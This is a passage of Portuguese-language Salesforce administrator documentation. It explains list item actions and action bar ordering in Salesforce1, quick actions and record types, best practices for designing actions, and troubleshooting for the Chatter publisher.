[Como as ações predefinidas são ordenadas na barra de ação do Salesforce1 e nas ações de item da lista](#page-4825-0) [Como as ações são ordenadas na barra de ações do Salesforce1](#page-4825-1) [Ações de item da lista no Salesforce1](#page-4823-0) [Considerações sobre a barra de ação do Salesforce1](#page-4831-1)

#### <span id="page-4823-0"></span>Ações de item da lista no Salesforce1

Ações de item de lista são uma versão da barra de ações que está disponível para itens em exibições de lista, listas de tarefa e listas de registros relacionados. Elas permitem que usuários do Salesforce1 atualizem registros diretamente nas listas, sem precisar abri-los.

Para acessar ações de item de lista, navegue até uma exibição de lista ou lista de tarefa, ou abra uma lista relacionada na página de informações relacionadas de um objeto. Em seguida, deslize para a esquerda no registro desejado. Por exemplo, veja como funciona na lista relacionada Oportunidades em uma conta.

Aqui está a lista relacionada Oportunidades Deslize um item de lista para a esquerda para revelar ações de item de lista. em uma conta.

Toque em **para mostrar** o menu de ações, com a lista completa de ações disponíveis para o item de lista.


Para ocultar as ações de item de lista, deslize o item de lista de volta para a direita, ou toque em outro item na lista.

As ações de item de lista não mostram as mesmas ações que estão disponíveis na barra de ações ao exibir o registro real. Usando o exemplo acima, quando um usuário visita o registro de oportunidade Edge Emergency Generator no Salesforce1, as ações na barra de ações refletem as ações na seção Ações do Salesforce1 e do Lightning Experience do layout de página de oportunidade. Porém, quando o usuário visita uma conta, abre a lista relacionada Oportunidades para essa conta e passa o dedo para a esquerda no item de lista Edge Emergency Generator, as ações exibidas vêm da lista de ações predefinidas para oportunidades. Consulte [Como as ações predefinidas](#page-4825-0) [são ordenadas na barra de ações do Salesforce1 e nas ações de item da lista](#page-4825-0) para obter uma descrição detalhada das ações predefinidas para cada objeto.

CONSULTE TAMBÉM:

[Barra de ação do Salesforce1](#page-4821-0)

[Como as ações são ordenadas na barra de ações do Salesforce1](#page-4825-1)

[Considerações sobre a barra de ação do Salesforce1](#page-4831-0)

## <span id="page-4825-1"></span>Como as ações são ordenadas na barra de ações do Salesforce1

A seção Ações do Salesforce1 e do Lightning Experience de um layout de página e de um layout global de editor controla quais ações serão exibidas na barra de ações do Salesforce1. Elas também permitem personalizar a ordem das ações rápidas, das ações de produtividade e dos botões padrão e personalizados disponíveis como ações.

Se você personalizar a seção Ações do Salesforce1 e do Lightning Experience de um layout, o Salesforce1 refletirá suas personalizações.

Se você personalizar as ações na seção Ações rápidas no Editor do Salesforce Classic, mas não personalizar a seção da barra de ação, a barra de ação do Salesforce1 herdará as ações rápidas da seção Ações rápidas no Editor do Salesforce Classic.

Se nenhuma das seções for personalizada, a barra de ação herdará um conjunto padrão de ações predefinido pelo Salesforce. Os conjuntos de ações são diferentes entre os objetos de acordo com as atividades mais comuns ou típicas necessárias para cada objeto.

#### CONSULTE TAMBÉM:

<span id="page-4825-0"></span>[Como as ações predefinidas são ordenadas na barra de ação do Salesforce1 e nas ações de item da lista](#page-4825-0) [Barra de ação do Salesforce1](#page-4821-0) [Considerações sobre a barra de ação do Salesforce1](#page-4831-0)

#### Como as ações predefinidas são ordenadas na barra de ação do Salesforce1 e nas ações de item da lista

Os layouts de página e os layouts do editor de sua organização controlam a ordem na qual ações aparecem na barra de ação do Salesforce1 e as ações de item da lista. Se você não personalizar as ações na barra de ação em um layout de página ou em um layout global de editor, a localização de ações importantes será predefinida pelo Salesforce.

Importante: Essa tabela de ordem predefinida se aplicará apenas se você não personalizar a seção Ações do Salesforce1 e do ∩ Lightning Experience do layout de página de um objeto ou em um layout global de editor.

Se a barra de ação do Salesforce1 não for personalizada, as ações rápidas no conjunto predefinido serão derivadas das ações da seção "Ações rápidas no Editor do Salesforce Classic" do layout de página do objeto associado ou do layout global de editor.

#### **Nos layouts de página do objeto, quando a barra de ação do Salesforce1 não é personalizada:**

Se a seção Ações rápidas no Editor do Salesforce Classic for personalizada, as ações rápidas na barra de ação herdarão essas personalizações.

Se nenhuma seção for personalizada, as ações rápidas da barra de ação serão herdadas da seção Ações rápidas no Editor do Salesforce Classic do layout global de editor.

#### **Nos layouts globais de editor, quando a barra de ação do Salesforce1 não é personalizada:**

Se a seção Ações rápidas no Editor do Salesforce Classic for personalizada, as ações rápidas na barra de ação herdarão essas personalizações.

Se nenhuma seção for personalizada, as ações rápidas na barra de ação das páginas globais serão configuradas de acordo com um conjunto predefinido do Salesforce.

As ações predefinidas na barra de ação, as ações de item da lista e os menus de ação associados são divididos em grupos. O arranjo desses grupos é fixo, mas a ordem das ações dentro dos grupos pode variar de acordo com o objeto e as ações que estão presentes no layout global de editor ou no layout de página de um objeto. Nem todo objeto ou página exibe todos os grupos.

Veja quais ações estão contidas em cada grupo de cada objeto ou página.

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com** e **Developer**











Como foi mencionado, algumas ações estão em posições fixas. Nos locais em que você vê uma lista numerada na tabela, trata-se da ordem fixa das ações na barra de ação, ações de item da lista e nos respectivos menus de ação.

Por exemplo, no objeto Conta, a ação padrão Publicar do Chatter está na quarta posição. Isso é fixo. Independentemente de onde você coloca a ação Publicar no layout da página de contas, ela sempre aparecerá na quarta posição.

No entanto, a exclusão de ações sempre é respeitada. Portanto, no nosso exemplo, se você exclui a ação Publicar do layout da página de contas, as ações restantes se movem para cima e Editar é visto na quarta posição.

\* Botões personalizados que são adicionados à seção Botão de um layout de página e definem a origem do conteúdo como *URL* ou *Visualforce* têm suporte no Salesforce1. Lembre-se de que é preciso ativar as páginas do Visualforce para uso no Salesforce1. Links personalizados, botões personalizados adicionados a exibições de lista e botões personalizados que definem a origem do conteúdo como *OnClick JavaScript* não estão disponíveis no Salesforce1.

CONSULTE TAMBÉM:

[Como as ações são ordenadas na barra de ações do Salesforce1](#page-4825-1) [Barra de ação do Salesforce1](#page-4821-0) [Considerações sobre a barra de ação do Salesforce1](#page-4831-0)

## <span id="page-4831-0"></span>Considerações sobre a barra de ação do Salesforce1

- **•** Uma ação de produtividade será exibida apenas se um registro incluir a informação na qual a ação está vinculada. Por exemplo, a ação Enviar email depende de o registro incluir um endereço de email. A ação Exibir site da web exige que o registro inclua um URL de site.
- **•** Se estiver usando os tipos de registro em sua organização, algumas ações rápidas poderão não estar visíveis para seus usuários. Para obter mais informações, consulte [Ações rápidas e tipos](#page-4831-1) [de registro](#page-4831-1) na página 4826.
- **•** As ações inteligentes móveis aparecem como um elemento de ação única no editor do layout de página, mas elas expandem para várias ações ao serem exibidas em Salesforce1. Se o elemento Ações inteligentes móveis estiver na seção Ações rápidas no Editor do Salesforce Classic e você personalizar a seção da barra de ação, as ações no Salesforce1 derivarão das personalizações feitas na barra de ação. Nesse caso, o elemento Ações inteligentes móveis na seção Ações rápidas no Editor do Salesforce Classic será irrelevante.
- **•** Para personalizar as ações na barra de ação do Salesforce1 para objetos padrão e personalizados, primeiro, substitua as ações predefinidas. Em seguida, é possível adicionar ou remover ações da seção Ações do Salesforce1 e do Lightning Experience.

Por exemplo, para mover as ações Participar do grupo, Editar grupo ou Sair do grupo nos grupos no Salesforce1, substitua as ações predefinidas no layout da página Grupos.

**•** Não é possível personalizar a barra de ações em layouts de conta pessoal.

#### CONSULTE TAMBÉM:

<span id="page-4831-1"></span>[Como as ações são ordenadas na barra de ações do Salesforce1](#page-4825-1) [Como as ações predefinidas são ordenadas na barra de ação do Salesforce1 e nas ações de item da lista](#page-4825-0)

## Ações rápidas e tipos de registro

Usar tipos de registros em sua organização pode afetar a disponibilidade de ações rápidas para seus usuários.

Se os usuários não tiverem acesso a um tipo de registro específico, ações atribuídas a esse tipo de registro não estarão disponíveis a eles. Por exemplo, digamos que você tenha um layout de página que contenha uma mistura de ações—algumas não têm tipo de registro e algumas são atribuídas ao Tipo de registro A. Os usuários sem acesso ao Tipo de registro A verão somente as ações não atribuídas quando visitam a página.

Importante: Não atribua ações ao tipo de registro Mestre. O tipo de registro Mestre é um  $\mathbf \Omega$ tipo de registro de espaço reservado atribuído quando sua organização é criada.

#### Ações globais padrão: Um caso especial

Se você tiver ações globais padrão em sua organização e estiver usando tipos de registro, seus usuários podem não conseguir ver todas as ações padrão atribuídas a um layout de página.

Ações globais padrão são atribuídas ao tipo de registro Mestre, que não está acessível para a maioria dos perfis. Como resultado, as ações globais padrão com o tipo de registro Mestre associadas a objetos de destino que têm tipos de registro configurados não estão disponíveis para a maioria dos usuários. Para corrigir esse problema, edite as ações globais padrão associadas a esses objetos e reatribua-as a um tipo de registro diferente.

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com** e **Developer**

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

As ações rápidas estão disponíveis nas: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com** e **Developer**

Ações de tela personalizadas disponíveis nas: Edições **Professional** (com Force.com Canvas ativado), **Enterprise**, **Performance**, **Unlimited** e **Developer**

Por exemplo, a ação global padrão Novo contato tem Contato como seu objeto de destino. Digamos que você tenha tipos de registro configurados para o objeto Contato e adicione o objeto global padrão Novo contato a um layout de página. Os usuários que visitarem registros com base nesse layout de página não verão a ação Novo contato, pois a ação está atribuída ao tipo de registro Mestre por padrão. Editar a ação global padrão Novo contato e atribuí-la a um tipo de registro diferente de Mestre a disponibiliza para todos os usuários que tenham acesso ao tipo de registro atribuído.

# <span id="page-4832-0"></span>Práticas recomendadas para ações

Use estas dicas ao configurar as ações para facilitar o uso e a manutenção do recurso.

# Dicas para criar ações

- **•** Os rótulos de ações com mais de cerca de 12 a 14 caracteres são encurtados ao serem exibidos no editor do Chatter. Mantenha os nomes curtos e descritivos.
- **•** Nomeie as ações de acordo com a tarefa, informando aos usuários o que elas fazem. Use palavras como Novo, Criar, Compartilhar, Atualizar ou Importar.
- **•** Use o campo Descrição para criar notas para você mesmo sobre cada ação. As observações são especialmente úteis se você está criando várias ações semelhantes para diferentes tipos de registro, por exemplo. A descrição aparece na lista de botões, links e ações para ações específicas de objeto ou na lista de ações globais, assim como na página de detalhes da ação. Suas notas não são visíveis para os usuários.
- **•** Ao criar ações personalizadas que serão exibidas no editor do Chatter, limite a altura a 400 pixels para que sejam exibidas corretamente.

# Dicas para criar o layout das ações

- **•** Ao personalizar ações de layout, tenha em mente o que os usuários farão com elas. O minimalismo é fundamental. Inclua apenas os campos necessários para eles e para os responsáveis pelos casos, chamadas ou registros resultantes dessas ações.
- **•** Para criar um layout de coluna única, como para exibição em dispositivos móveis, adicione campos apenas na coluna da esquerda.
- **•** Use valores de campos predefinidos para definir valores padrão para os campos comuns. Por exemplo, ao configurar uma ação que permite a criação de oportunidades por usuários, defina Em prospecção como o valor predefinido do campo Fase. Todas as novas oportunidades que os usuários criam por meio dessa ação são atribuídas automaticamente à fase em prospecção. Você pode remover o campo Fase do layout da ação, pois será atribuído um valor ao campo automaticamente. Caso você predefina valores para campos em registros de objetos criados por uma ação, não é necessário adicionar esses campos ao layout da ação.
- **•** Use o botão **Visualizar como...** no Editor de layout de ação para ver como o layout de ação é exibido para diferentes perfis de usuário.

# Dicas para adicionar ações a editores

- **•** Como o excesso de ações pode fazer com que uma página demore a carregar, recomendamos não incluir mais do que nove ações em cada editor, incluindo as ações padrão.
- **•** No site do Salesforce completo, se você inclui cinco ações ou mais em um editor, três são mostradas, e o restante é adicionado ao menu **Mais** do editor. Se você incluir quatro ou menos ações, todas serão exibidas.

EDIÇÕES

Ações disponíveis em: Salesforce Classic e Lightning Experience

Editor disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com** e **Developer**

**•** No Salesforce1, as quatro primeiras ações são exibidas na barra de ação e o conjunto completo das ações pode ser acessado ao tocar  $no$   $\bullet$ .

# CONSULTE TAMBÉM: [Ações de solução de problemas](#page-4833-0)

[Configuração de ações com o Chatter ativado](#page-4815-0)

## <span id="page-4833-0"></span>Ações de solução de problemas

## Não vejo feeds em páginas de detalhes do registro para um determinado objeto.

Os feeds aparecem apenas para objetos para os quais o rastreamento foi ativado.

## Eu vejo o feed em uma página de detalhes do registro, mas não vejo um editor.

Se não houver ações na seção Ações rápidas no editor do Salesforce Classic em um layout de página, o editor no Salesforce Classic não aparecerá. Adicione pelo menos uma ação ao layout de página para que o editor apareça.

## Posso criar ações, mas não posso adicioná-las aos editores.

[Ative ações no editor](#page-4789-0) para adicionar ações não padrão a editores no Salesforce Classic.

## Estou usando o Internet Explorer 10 e todas as ações que eu criei aparecem no editor com o mesmo ícone, embora as ações sejam para diferentes tipos de objetos.

O Internet Explorer versão 10 não suporta as técnicas que o Salesforce usa para mostrar ícones que correspondem ao tipo de objeto ao qual uma ação está associada. Considere usar o Chrome, Firefox, Safari ou uma versão anterior do Internet Explorer.

